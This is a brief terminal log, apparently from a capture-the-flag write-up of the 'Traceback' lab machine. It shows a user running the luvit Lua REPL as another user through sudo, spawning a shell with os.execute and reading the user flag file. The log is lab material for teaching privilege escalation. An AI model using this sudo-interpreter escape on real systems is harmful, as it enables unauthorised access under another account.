 webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("whoami")
sysadmin
true    'exit'  0
> os.execute("/bin/bash")
sysadmin@traceback:~$ cd /home/sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
sysadmin@traceback:/home/sysadmin$